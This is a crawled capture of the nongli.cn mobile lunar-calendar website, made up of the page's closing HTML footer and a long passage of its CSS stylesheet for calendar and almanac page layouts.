            <div class="bottom_Record" style="text-align:center;">
                <a href="/sitemap/sitemaps.xml">站点地图</a> <br> CopyRight 2003-2023 农历网 <br> Power By nongli.cn,Inc.All Rights Reserved <br> 备案号： <a href="https://beian.miit.gov.cn/" target="_blank" rel="external nofollow">闽ICP备2022019039号-1</a>
            </div>
        </footer>
    </div>
</body>

<script>
    seajs.use('commonNew', function(fn) {
        window.adType = 'index';
        fn.index();
        fn.init();
    })
</script>

</html>

--- FILE ---
content_type: text/css
request_url: http://m.nongli.cn/statics/stylesheets/style.css
body_size: 25842
content:
@charset "UTF-8";
/*** @description: 变量; @Author: ray; @create date: 2016-08-09;
***/

/***
	@description: 重置样式;
	@Author: ray;
	@create date: 2015-07-31;
***/

body,
dl,
dd,
p,
form,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
}

body {
    font-family: 'Microsoft Yahei', Helvetica Neue, Helvetica, Arial, sans-serif;
    font-size: 14px;
    color: #333;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: normal;
}

ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

em,
i {
    font-style: normal;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

a {
    color: inherit;
    text-decoration: none;
    outline: none;
}

a:hover {
    color: #0ab89d;
}

img {
    border: 0;
}

input,
select,
button,
textarea {
    border-radius: 0;
    outline: 0;
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    color: inherit;
    -webkit-appearance: none;
}

article,
aside,
dialog,
footer,
header,
section,
footer,
nav,
figure,
menu {
    display: block;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #999;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #999;
    opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #999;
}

body>div[id^=_] {
    display: none !important;
}

/*** @description: 基础样式; @Author: ray; @create date: 2016-08-09;
***/

.hide {
    display: none;
}

.fn-clear {
    zoom: 1;
}

.fn-clear:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.red {
    color: #FD3939 !important;
}

.blue {
    color: #00aaf5;
}

.flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
}

.flex-item {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    flex: 1;
}

.flex-between {
    -webkit-box-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}

/*** @description: 动画; @Author: ray; @create date: 2016-08-09;
***/

@-webkit-keyframes rotate {
    100% {
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes rotate {
    100% {
        -moz-transform: rotate(360deg);
        -ms-transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes rolling {
    100% {
        -moz-transform: translateY(145px);
        -ms-transform: translateY(145px);
        -webkit-transform: translateY(145px);
        transform: translateY(145px);
    }
}

@keyframes rolling {
    100% {
        -moz-transform: translateY(145px);
        -ms-transform: translateY(145px);
        -webkit-transform: translateY(145px);
        transform: translateY(145px);
    }
}

/*** @Author:ray; @create date:2016-10-23;
***/

/***************layer start ******************/

@-webkit-keyframes layerIn {
    0% {
        -moz-transform: translate3d(0, 0, 0) scale(1.185);
        -ms-transform: translate3d(0, 0, 0) scale(1.185);
        -webkit-transform: translate3d(0, 0, 0) scale(1.185);
        transform: translate3d(0, 0, 0) scale(1.185);
    }
    100% {
        -moz-transform: translate3d(0, 0, 0) scale(1);
        -ms-transform: translate3d(0, 0, 0) scale(1);
        -webkit-transform: translate3d(0, 0, 0) scale(1);
        transform: translate3d(0, 0, 0) scale(1);
    }
}

@keyframes layerIn {
    0% {
        -moz-transform: translate3d(0, 0, 0) scale(1.185);
        -ms-transform: translate3d(0, 0, 0) scale(1.185);
        -webkit-transform: translate3d(0, 0, 0) scale(1.185);
        transform: translate3d(0, 0, 0) scale(1.185);
    }
    100% {
        -moz-transform: translate3d(0, 0, 0) scale(1);
        -ms-transform: translate3d(0, 0, 0) scale(1);
        -webkit-transform: translate3d(0, 0, 0) scale(1);
        transform: translate3d(0, 0, 0) scale(1);
    }
}

.layer {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    -moz-animation: layerIn 0.3s both;
    -webkit-animation: layerIn 0.3s both;
    animation: layerIn 0.3s both;
}

.layer .layer-body {
    position: absolute;
    top: 50%;
    left: 50%;
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.layer-alert {
    background: none;
    top: 50%;
    bottom: auto;
}

.layer-alert .layer-body {
    padding: 10px 20px;
    font-size: 14px;
    background: rgba(44, 44, 44, 0.8);
    color: #fff;
    border-radius: 4px;
}

.layer-loading {
    -moz-animation: none;
    -webkit-animation: none;
    animation: none;
    top: 0;
    bottom: 0;
}

.layer-loading .layer-body {
    min-width: 200px;
    padding: 30px;
    text-align: center;
}

.layer-loading .layer-body .icon {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
    width: 64px;
    height: 64px;
    border: 2px solid #eee;
    border-radius: 50%;
    border-right-color: transparent;
    -webkit-animation: rotate 0.8s linear infinite;
}

.layer-confirm {
    background-color: rgba(44, 44, 44, 0.4);
}

.layer-confirm .layer-title {
    text-align: center;
    height: 88px;
    line-height: 88px;
    background-color: #fafafa;
    border-radius: 16px 16px 0 0;
}

.layer-confirm .layer-title .title {
    font-size: 36px;
    font-weight: bold;
}

.layer-confirm .layer-title .close {
    position: absolute;
    right: 14px;
    top: 14px;
    width: 40px;
    height: 40px;
    background-size: 20px 20px;
}

.layer-confirm .layer-body {
    background-color: #FFF;
    width: 600px;
    border-radius: 16px;
}

.layer-confirm .layer-cont {
    padding: 40px 30px;
    text-align: center;
    font-size: 30px;
    line-height: 1.4;
}

.layer-confirm .layer-cont p+p {
    margin-top: 16px;
}

.layer-confirm .layer-btns {
    font-size: 0;
    text-align: center;
    border-top: 1px solid #e8e8e8;
}

.layer-confirm .layer-btn {
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    display: inline-block;
    vertical-align: top;
    width: 50%;
    height: 80px;
    line-height: 80px;
    background: #ffffff;
    color: #666666;
    font-size: 30px;
    box-shadow: none;
    border: 0;
    border-radius: 0;
    text-align: center;
    white-space: nowrap;
    position: relative;
}

.layer-confirm .layer-btn:first-child {
    border-radius: 0 0 0 16px;
}

.layer-confirm .layer-btn:last-child {
    border-radius: 0 0 16px 0;
}

.layer-confirm .layer-btn+.layer-btn {
    color: #7a65ff;
}

.layer-confirm .layer-btn+.layer-btn::after {
    content: '';
    width: 1px;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    background-color: #e8e8e8;
}

.layer-confirm .layer-btn:active {
    background: #f0f0f0;
}

/*** @description: 变量; @Author: ray; @create date: 2016-08-09;
***/

/***
	@description: 重置样式;
	@Author: ray;
	@create date: 2015-07-31;
***/

* {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

body,
dl,
dd,
p,
form,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: normal;
}

ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

em,
i {
    font-style: normal;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

a {
    color: inherit;
    text-decoration: none;
    outline: none;
}

img {
    border: 0;
    display: inline-block;
    vertical-align: top;
    font-size: 0;
}

input,
select,
button,
textarea {
    font-family: inherit;
    outline: 0;
    margin: 0;
    color: inherit;
    -webkit-appearance: none;
}

select {
    -webkit-appearance: auto;
    -moz-appearance: auto;
    appearance: auto;
}

.se-option {
    background: white;
}

article,
aside,
dialog,
footer,
header,
section,
footer,
nav,
figure,
menu {
    display: block;
}

input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
    display: none;
}

input::-webkit-input-placeholder {
    color: #999;
}

html {
    overflow-y: scroll;
}

body {
    width: 100vw;
    overflow: hidden;
}

body {
    font-family: 'Microsoft Yahei', Helvetica Neue, Helvetica, Arial, sans-serif;
    font-size: 14px;
    color: #333;
    overflow-x: hidden;
    max-width: 750px;
    margin: 0 auto;
}

body p {
    margin: 0;
}

@media screen and (min-width: 750px) {
    html {
        font-size: 100px;
    }
}

input[type="radio"]+label::before {
    content: " " !important;
    display: inline-block !important;
    vertical-align: middle !important;
    width: 0.3rem !important;
    height: 0.3rem !important;
    border-radius: 50% !important;
    border: .03rem solid #999 !important;
    margin-right: .213333rem !important;
    box-sizing: border-box !important;
}

input[type="radio"]:checked+label::before {
    background-color: #C35655 !important;
    background-clip: content-box !important;
    padding: 0.02rem !important;
    box-sizing: border-box !important;
}

input[type="radio"] {
    position: absolute !important;
    clip: rect(0, 0, 0, 0) !important;
}

a {
    color: #707070 !important;
}

.menu-open {
    overflow: hidden;
}

.menu-open .page {
    height: 100vh;
    overflow: hidden;
}

.menu-open .header-menu {
    display: block;
}

.header-menu {
    position: fixed;
    z-index: 101;
    left: 0;
    right: 0;
    top: 0.88rem;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.5);
    overflow-y: auto;
    display: none;
    max-width: 750px;
    height: 100%;
    margin: 0 auto;
}

.header-menu .header-menu-body .item {
    padding-left: 0.32rem;
    height: 1.12rem;
    line-height: 1.12rem;
    font-weight: 400;
    color: #333333;
    font-size: 0.32rem;
    display: flex;
    justify-content: space-between;
    border-bottom: 0.01rem solid rgba(0, 0, 0, 0.1);
}

.header-menu .header-menu-body .item .item-right {
    padding-right: 0.32rem;
}

.header-menu-body {
    padding: 0 0 0 0.32rem;
    background-color: #fff;
}

.header-menu-body .block-title {
    padding-top: 0.08rem;
    margin-bottom: 0;
}

.header-menu-body .block-title .title {
    font-size: 0.32rem;
}

.header-menu-body .block-list {
    font-size: 0;
    position: relative;
    max-height: 1.68rem;
    overflow: hidden;
}

.header-menu-body .block-list.show {
    max-height: initial;
}

.header-menu-body .block-list.show .icon-arrow {
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.header-menu-body .block-list a {
    display: inline-block;
    vertical-align: top;
    width: 2.8rem;
    height: 0.64rem;
    line-height: 0.64rem;
    text-align: center;
    background-color: #f8f8f8;
    color: #666;
    font-size: 0.28rem;
    border-radius: 0.08rem;
    margin-right: 0.2rem;
    margin-top: 0.2rem;
}

.header-menu-body .block-list .oper {
    position: absolute;
    right: 0;
    bottom: 0;
    line-height: 0.64rem;
    font-size: 0.28rem;
    color: #0ab89d;
}

.header-menu-body .block-list .icon-arrow {
    margin-left: 0.08rem;
    vertical-align: 0.04rem;
}

body {
    padding-top: 1rem;
    /*padding-top: 1.48rem;*/
}

.nav-list,
.section-nav-top {
    position: fixed;
    z-index: 99;
    width: 100%;
    max-width: 750px;
    top: 0;
}

.section-nav-top {
    top: 0.88rem;
    box-shadow: 0 5px 9px rgba(0, 0, 0, 0.1);
}

.nav-list {
    height: 0.88rem;
    line-height: 0.88rem;
    background: #C35655;
}

.nav-list .item-master {
    display: inline-block;
    vertical-align: top;
    height: 0.88rem;
    width: 1.26rem;
    margin-left: 0.2rem;
}

.nav-list .item-master .sq-master {
    height: 0.88rem;
}

.nav-list .item-master .sq-master img {
    width: 1.26rem !important;
    max-height: 0.58rem;
    height: auto !important;
    margin: 0 !important;
}

.nav-list .list-item .sss {
    display: none;
}

.nav-list .list-item .nav-input-search {
    vertical-align: middle;
    width: 4.2rem;
    border: 0;
    padding: 0.1rem 0.3rem;
    font-size: 0.26rem;
    background: #fff;
    color: #333;
    border-radius: 0.27rem;
    margin-left: 0.5rem;
}

.nav-list .list-item .cancle {
    vertical-align: middle;
    width: 0.98rem;
    height: 0.56rem;
    border: 0;
    font-size: 0.3rem;
    color: #FFF;
    font-weight: 400;
    white-space: nowrap;
    text-align: center;
    background: none;
    padding: 0;
    margin-left: 0.2rem;
}

.nav-list .list-item .close {
    position: absolute;
    width: 0.34rem;
    height: 0.34rem;
    top: 0.15rem;
    right: 0.35rem;
}

.nav-list .list-item .ppp {
    display: block;
}

.nav-list .list-item img {
    width: 1.35rem;
    height: 0.54rem;
    margin-top: 0.15rem;
    margin-left: 0.32rem;
}

.nav-list .list-item .items {
    position: absolute;
    right: 1.6rem;
}

.nav-list .list-item .items .item {
    font-size: 0.28rem;
    font-weight: 400;
    color: #FFFFFF;
    margin-left: 0.25rem;
}

.nav-list .list-item .items .item span {
    color: white;
}

.nav-list .list-item .pulldown {
    width: 0.32rem;
    height: 0.32rem;
}

.nav-list .list-item .scarn,
.nav-list .list-item .menu {
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0.24rem;
    right: 0.3rem;
    height: 0.44rem;
}

.nav-list .list-item .scarn {
    width: 0.4rem;
    height: 0.4rem;
    margin: 0;
    right: 0.96rem;
}

.nav-list .list-item .icon-menu {
    width: 0.4rem;
    height: 0.4rem;
    margin: 0;
}

.nav-list .list-item .icon-search {
    width: 0.4rem;
    height: 0.4rem;
    background-image: url("[data-uri]");
}

.nav-list .list-item .icon-search2 {
    width: 0.38rem;
    height: 0.38rem;
    background-image: url("[data-uri]");
}

.swiper_nav_head {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 100%;
    height: 100%;
    background-color: #fff;
    z-index: 99;
}

.first-page {
    background: #F8F8F8;
}

.content {
    min-height: calc(100vh - 2.8rem);
}

.first-page .banner img {
    width: 7.5rem;
    height: 4.22rem;
}

.first-page .all-type {
    height: 3.54rem;
    display: flex;
    flex-wrap: wrap;
    padding: 0.3rem 0.2rem 0rem;
    background: white;
}

.first-page .all-type .type-item {
    color: #333;
    text-align: center;
    padding: 0 0.35rem;
}

.first-page .all-type .type-item .pic {
    width: 1.01rem;
    height: 0.96rem;
}

.first-page .all-type .type-item .pic img {
    width: 1.01rem;
    height: 0.96rem;
}

.first-page .all-type .type-item .word {
    font-size: 0.3rem;
    font-weight: 400;
    color: #707070;
}

.first-page .all-type .type-item:nth-last-child(1) {
    padding: 0;
    width: 1.5rem;
    margin-left: 0.15rem;
}

.first-page .all-type .type-item:nth-last-child(1) .pic {
    display: inline-block;
}

.first-page .hl {
    padding-top: 0.3rem;
    margin-top: 0.2rem;
    background: white;
    padding-bottom: 0.3rem;
}

.first-page .hl .title {
    display: flex;
    padding-bottom: 0.34rem;
}

.first-page .hl .title .l {
    font-size: 0.36rem;
    font-weight: 500;
    color: #C35655;
    padding-left: 0.3rem;
}

.first-page .hl .title .r1 {
    margin-left: 3.46rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .hl .title .r2 {
    margin-left: 0.46rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .hl .lunar-info {
    width: 6.86rem;
    height: 7.4rem;
    border: 0.01rem solid #FFD89F;
    border-top: 0;
    box-sizing: border-box;
    position: relative;
    margin: 0 0.32rem 0rem;
}

.first-page .hl .lunar-info .lunar-top {
    width: 100%;
    height: 1.36rem;
    background: #FFD89F;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    box-sizing: border-box;
}

.first-page .hl .lunar-info .lunar-top h3 {
    font-size: 0.31rem;
    font-weight: 400;
    color: #C35655;
}

.first-page .hl .lunar-info .lunar-top span {
    font-weight: 400;
    color: #707070;
    font-size: 0.24rem;
    padding: 0.08rem 0.4rem 0;
    line-height: 1.3;
    display: inline-block;
}

.first-page .hl .lunar-info .yi-ji {
    display: flex;
    height: 3.38rem;
}

.first-page .hl .lunar-info .yi-ji .yi {
    width: 2.51rem;
    height: 100%;
}

.first-page .hl .lunar-info .yi-ji .yi .yi-picc {
    width: 0.6rem;
    height: 0.6rem;
    margin: 0.5rem auto 0.22rem;
    display: block;
}

.first-page .hl .lunar-info .yi-ji .yi h3 {
    width: 0.6rem;
    height: 0.6rem;
    background-color: #BC2F3F;
    margin: 0.5rem auto 0.22rem;
    border-radius: 100%;
    color: #fff;
    text-align: center;
    line-height: 0.6rem;
    font-size: 0.28rem;
}

.first-page .hl .lunar-info .yi-ji .yi .day-yi {
    height: 0.75rem;
    padding: 0 0.05rem;
}

.first-page .hl .lunar-info .yi-ji .yi .day-yi span {
    font-size: 0.24rem;
    min-width: 0.78rem;
    text-align: center;
    line-height: 0.25rem;
    height: 0.25rem;
    float: left;
    font-weight: 400;
    color: #C35655;
    margin-bottom: 0.15rem;
}

.first-page .hl .lunar-info .yi-ji .yi .day-yi a {
    font-size: 0.24rem;
    min-width: 0.78rem;
    text-align: center;
    line-height: 0.25rem;
    height: 0.25rem;
    float: left;
    font-weight: 400;
    color: #C35655 !important;
    margin-bottom: 0.15rem;
}

.first-page .hl .lunar-info .yi-ji .yi .day-ji span {
    color: #34785D;
}

.first-page .hl .lunar-info .yi-ji .lunar-date {
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.first-page .hl .lunar-info .yi-ji .lunar-date .lunar-date-box {
    width: 1.84rem;
    height: 1.84rem;
    background: rgba(195, 86, 85, 0.1);
    border-radius: 50%;
    text-align: center;
}

.first-page .hl .lunar-info .yi-ji .lunar-date .lunar-date-box .lunar-month {
    margin-top: 0.35rem;
}

.first-page .hl .lunar-info .yi-ji .lunar-date h2 {
    font-weight: bold;
    font-size: 0.47rem;
    color: #222;
    line-height: 1.2;
    font-weight: 600;
    color: #C35655;
    line-height: 0.55rem;
}

.first-page .hl .lunar-info .lunar-title {
    height: 0.88rem;
    line-height: 0.88rem;
    background: #C35655;
    text-align: center;
}

.first-page .hl .lunar-info .lunar-title a {
    font-size: 0.28rem;
    color: white !important;
}

.first-page .hl .lunar-info .lunar-bottom {
    display: flex;
    flex-wrap: wrap;
}

.first-page .hl .lunar-info .lunar-bottom .cai {
    width: 2.27rem;
    height: 0.89rem;
    border-bottom: 0.01rem solid #FFD89F;
    border-right: 0.01rem solid #FFD89F;
    line-height: 0.89rem;
}

.first-page .hl .lunar-info .lunar-bottom .cai .shen {
    font-size: 0.28rem;
    color: #333333;
    margin-left: 0.37rem;
}

.first-page .hl .lunar-info .lunar-bottom .cai .area {
    font-size: 0.36rem;
    color: #C35655;
    font-weight: 400;
    margin-left: 0.17rem;
}

.first-page .hl .lunar-info .lunar-bottom .cai .chong-picc {
    width: 0.6rem;
    height: 0.6rem;
    margin: 0.14rem auto;
    display: block;
}

.first-page .hl .lunar-info .lunar-bottom .cai .c {
    width: 0.6rem;
    height: 0.6rem;
    background: #5572c3;
    border: 0.01rem solid #5572C3;
    border-radius: 50%;
    font-size: 0.28rem;
    margin: 0.14rem auto;
    color: #FFFFFF;
    text-align: center;
    display: block;
    line-height: 0.6rem;
}

.first-page .hl .lunar-info .lunar-bottom .cai:nth-child(3) {
    border-right: 0;
}

.first-page .hl .lunar-info .lunar-bottom .five {
    line-height: 0.82rem;
    text-align: center;
    margin: 0 auto;
    font-size: 0.27rem;
    color: #333333;
    font-weight: 400;
    color: #333333;
}

.first-page .sy-zxsm {
    width: 7.5rem;
    background: white;
    margin-top: 0.2rem;
    overflow: hidden;
}

.first-page .sy-zxsm .items {
    background: #FFF4DF;
    margin-left: 0.3rem;
    width: 6.89rem;
    margin-top: 0.3rem;
    margin-bottom: 0.3rem;
    border: 0.01rem solid #C35655;
}

.first-page .sy-zxsm .items .title {
    display: flex;
    text-align: center;
    padding: 0.5rem 2rem 0.46rem;
}

.first-page .sy-zxsm .items .title .word {
    font-size: 0.4rem;
    font-weight: bold;
    color: #BC2F3F;
    padding: 0 0.34rem;
}

.first-page .sy-zxsm .items .title img {
    width: 0.28rem;
    height: 0.28rem;
    margin-top: 0.13rem;
}

.first-page .sy-zxsm .items .name {
    margin-left: 1.02rem;
    padding-bottom: 0.3rem;
}

.first-page .sy-zxsm .items .name input {
    width: 4.24rem;
    height: 0.8rem;
    border: 0.01rem solid #CCCCCC;
    padding-left: 0.2rem;
    margin-left: 0.38rem;
    box-sizing: border-box;
    background: white;
    font-size: 0.28rem;
    margin-bottom: 0;
}

.first-page .sy-zxsm .items .name span {
    font-weight: 500;
    color: #333333;
    font-size: 0.28rem;
}

.first-page .sy-zxsm .items .sex {
    margin-left: 1.02rem;
    padding-bottom: 0.3rem;
}

.first-page .sy-zxsm .items .sex label {
    color: #999999;
}

.first-page .sy-zxsm .items .sex input {
    -webkit-appearance: auto;
    margin-left: 0.38rem;
}

.first-page .sy-zxsm .items .sex span {
    font-weight: 500;
    color: #333333;
    font-size: 0.28rem;
}

.first-page .sy-zxsm .items .sex .n {
    margin-left: 0.38rem;
    font-size: 0.28rem;
}

.first-page .sy-zxsm .items .sex .v {
    margin-left: 0.18rem;
    font-size: 0.28rem;
}

.first-page .sy-zxsm .items .born {
    margin-left: 1.02rem;
}

.first-page .sy-zxsm .items .born span {
    font-weight: 500;
    color: #333333;
    font-size: 0.28rem;
}

.first-page .sy-zxsm .items .born .Js_date-sm {
    width: 4.24rem !important;
    height: 0.8rem !important;
    background: #FFFFFF;
    border: 0.01rem solid #CCCCCC;
    box-sizing: border-box;
    margin-left: 0.38rem;
    color: black;
    margin-bottom: 0.3rem !important;
}

.first-page .sy-zxsm .items .sm {
    display: flex;
    margin-left: 1.02rem;
    padding-bottom: 0.6rem;
}

.first-page .sy-zxsm .items .sm span {
    font-weight: 500;
    color: #333333;
    font-size: 0.28rem;
    width: 2rem;
    margin-left: -0.6rem;
}

.first-page .sy-zxsm .items .sm .sm-radio {
    display: flex;
    flex-wrap: wrap;
    margin-left: 0.2rem;
}

.first-page .sy-zxsm .items .sm .sm-radio label {
    font-size: 0.28rem;
    padding: 0 0.15rem 0.2rem;
    color: #999999;
}

.first-page .sy-zxsm .items .sm .sm-radio input {
    -webkit-appearance: auto;
    margin-right: 0.05rem;
}

.first-page .sy-zxsm .items .jw-du {
    margin-left: 2rem;
    margin-top: -0.6rem;
}

.first-page .sy-zxsm .items .jw-du div {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
}

.first-page .sy-zxsm .items .jw-du input {
    width: 1.99rem;
    height: 0.88rem;
    border: 0.01rem solid #CCCCCC;
    padding-left: 0.2rem;
    margin-top: 0.2rem;
    margin-bottom: 0.5rem;
    margin-right: 0.2rem;
    box-sizing: border-box;
}

.first-page .sy-zxsm .items .btn {
    text-align: center;
    padding-bottom: 0.5rem;
    display: flex;
    justify-content: center;
}

.first-page .sy-zxsm .items .btn button {
    width: 2.5rem;
    height: 0.88rem;
    background: #C35655;
    font-size: 0.28rem;
    font-weight: 400;
    color: #FFFFFF;
    border: 0;
    border-radius: 0;
}

.first-page .sy-zxsm .items .btn .btn-red {
    display: inline-block;
    margin-left: 0.5rem;
    width: 2.5rem;
    height: 0.88rem;
    line-height: 0.88rem;
    font-size: 0.28rem;
    font-weight: 400;
    color: #BC2F3F !important;
    border: 0.01rem solid #BC2F3F;
    border-radius: 0;
}

.first-page .sx {
    margin: 0.2rem auto;
    background-color: white;
    padding-top: 0.3rem;
    padding-right: 0.3rem;
    padding-bottom: 0.3rem;
    padding-left: 0.3rem;
}

.first-page .sx .title {
    display: flex;
    padding-bottom: 0.34rem;
    justify-content: space-between;
}

.first-page .sx .title .l {
    font-size: 0.36rem;
    font-weight: 500;
    color: #C35655;
}

.first-page .sx .title .r1 {
    margin-left: 2.02rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .sx .title .r2 {
    margin-left: 0.4rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .sx .title .r3 {
    margin-left: 0.4rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .sx .tab-item {
    position: relative;
}

.first-page .sx .tab-item .item {
    display: flex;
    justify-content: space-between;
    cursor: pointer;
    margin-bottom: 0.2rem;
}

.first-page .sx .tab-item .item img {
    width: 2.17rem;
    height: 1.62rem;
}

.first-page .sx .tab-item .item .info {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-left: 0.2rem;
    box-sizing: border-box;
    width: 100%;
    flex: 1;
}

.first-page .sx .tab-item .item .info span {
    font-weight: 400;
    color: #666666;
    font-size: 0.24rem;
}

.first-page .sx .tab-item .item .info h5 {
    font-size: 0.28rem;
    font-weight: 500;
    color: #333333;
    margin-top: 0;
    line-height: 0.4rem;
    display: block;
}

.first-page .sx .tab-item .item .info div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.first-page .sx .tab-item .item .info p {
    font-size: 14px;
    line-height: 24px;
    color: #808080;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.first-page .sx .list-more {
    width: 1.53rem;
    height: 0.52rem;
    line-height: 0.52rem;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0.01rem solid #ccc;
    margin: 0 auto;
    font-size: 0.24rem;
    color: #999;
    margin-top: 0.35rem;
}

.first-page .jm {
    margin: 0.2rem auto;
    background: white;
    padding: 0.3rem 0.3rem;
}

.first-page .jm .cate-nav {
    padding: 0rem 0.5rem 0.1rem 0rem;
    position: relative;
}

.first-page .jm .cate-nav .open {
    display: none !important;
}

.first-page .jm .cate-nav .close {
    display: none !important;
}

.first-page .jm .cate-nav .active-0 {
    display: block !important;
}

.first-page .jm .cate-nav.open ul {
    max-height: initial;
}

.first-page .jm .cate-nav ul {
    overflow: hidden;
    max-height: 0.7rem;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.first-page .jm .cate-nav li {
    float: left;
}

.first-page .jm .cate-nav .btn {
    border: 0;
    background-color: #fff;
    color: #666;
    border-radius: 0.08rem;
    display: inline-block;
    padding: 0.12rem 0.2rem 0.12rem 0;
    font-size: 0.28rem;
    font-weight: 400;
    line-height: normal;
    text-align: center;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    color: #d2ab7b;
    border-radius: 0.08rem;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
}

.first-page .jm .cate-nav .active {
    background-color: #d2ab7b;
    color: black;
}

.first-page .jm .cate-nav .oper {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    border-left: 0.01rem solid rgba(112, 112, 112, 0.1);
    display: inline-block;
    position: absolute;
    right: -0.25rem;
    top: 0.12rem;
    height: 0.34rem;
    line-height: 0.34rem;
    padding: 0 0.2rem;
    cursor: pointer;
}

.first-page .jm .cate-nav .icon {
    vertical-align: middle;
    display: inline-block;
    background-size: 100%;
}

.first-page .jm .icon-arrow2 {
    width: 0.28rem;
    height: 0.16rem;
    background-image: url("[data-uri]");
}

.first-page .jm .crumb {
    height: 52px;
    line-height: 52px;
    color: #999;
}

.first-page .jm .title {
    display: flex;
}

.first-page .jm .title .l {
    font-size: 0.36rem;
    font-weight: 500;
    color: #C35655;
}

.first-page .jm .title .r1 {
    margin-left: 2.02rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .jm .title .r2 {
    margin-left: 0.4rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .jm .title .r3 {
    margin-left: 0.4rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .jm .all-tabs {
    display: flex;
    justify-content: space-between;
}

.first-page .jm .all-tabs .tabs {
    width: 6.2rem;
    display: flex;
    padding-bottom: 0.34rem;
    padding-left: 0.3rem;
    justify-content: space-between;
}

.first-page .jm .all-tabs .tabs a {
    display: block;
    font-size: 0.28rem;
    font-weight: 400;
    color: #707070;
}

.first-page .jm .all-tabs .open {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
}

.first-page .jm .search-border {
    height: 3.11rem;
    position: relative;
}

.first-page .jm .search-border img {
    width: 6.86rem;
    height: 3.11rem;
    position: absolute;
    z-index: 2;
}

.first-page .jm .search-border input {
    width: 5.1rem;
    height: 0.88rem;
    background: #FFFFFF;
    margin: 0.46rem 0.88rem;
    padding-left: 0.2rem;
    font-weight: 400;
    color: #999999;
    font-size: 0.28rem;
    border: 0;
    position: relative;
    z-index: 99;
    border: 0.01rem solid #CCCCCC;
}

.first-page .jm .search-border .btn {
    text-align: center;
    position: relative;
    z-index: 99;
}

.first-page .jm .search-border .btn button {
    width: 5.1rem;
    height: 0.88rem;
    background: #C35655;
    font-size: 0.28rem;
    font-weight: 400;
    color: #FFFFFF;
    border: 0;
    border-radius: 0;
}

.first-page .fs {
    margin: 0.2rem auto;
    background: white;
    padding-top: 0.3rem;
    padding-right: 0.3rem;
    padding-bottom: 0.3rem;
    padding-left: 0.3rem;
}

.first-page .fs .title {
    display: flex;
    padding-bottom: 0.34rem;
}

.first-page .fs .title .l {
    font-size: 0.36rem;
    font-weight: 500;
    color: #C35655;
}

.first-page .fs .title .r1 {
    margin-left: 2.02rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .fs .title .r2 {
    margin-left: 0.4rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .fs .title .r3 {
    margin-left: 0.4rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .fs .tabs {
